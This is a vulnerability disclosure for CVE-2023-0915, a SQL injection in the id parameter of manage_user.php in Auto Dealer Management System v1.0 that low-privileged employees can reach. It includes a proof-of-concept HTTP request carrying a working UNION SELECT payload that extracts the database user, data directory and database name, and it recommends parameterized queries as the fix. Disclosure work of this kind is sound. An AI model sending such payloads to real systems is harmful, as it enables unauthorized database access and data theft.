# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection on manage_user.php
# Exploit Author: Muhammad Navaid Zafar Ansari
# Date: 18 February 2023
### CVE Assigned:
**[CVE-2023-0915](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0915)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0915) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0915)
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
# Tested on: Windows 11
### SQL Injection
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
### Affected Page:
> manage_user.php
> On this page id parameter is vulnerable to SQL Injection Attack
> URL of the vulnerable parameter is: ?page=user/manage_user&id=*
### Description:
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
+ Admin user has full access to the system
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
> Although, employee user doesn't have manage_user.php access but due to broken access control, employee could able to perform the SQL Injection by opening manage_user.php page. Therefore, low-privileged users could able to get the access full system.
### Proof of Concept:
> Following steps are involved:
1. Employee guess the page manager_user.php and pass the random id parameter that parameter is vulnerable to SQL injection (?page=user/manage_user&id=1*)
### Request:
```
GET /adms/admin/?page=user/manage_user&id=1%27+and+false+union+select+1,user(),@@datadir,4,database(),6,7,8,9,10,11--+- HTTP/1.1
Host: localhost
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
```
### Response:

### Recommendation:
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
```
Example Code:
$sql = $obj_admin->db->prepare("SELECT * FROM users where id = :id ");
$sql->bindparam(':id', $id);
$sql->execute();
$row = $sql->fetch(PDO::FETCH_ASSOC);
```
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
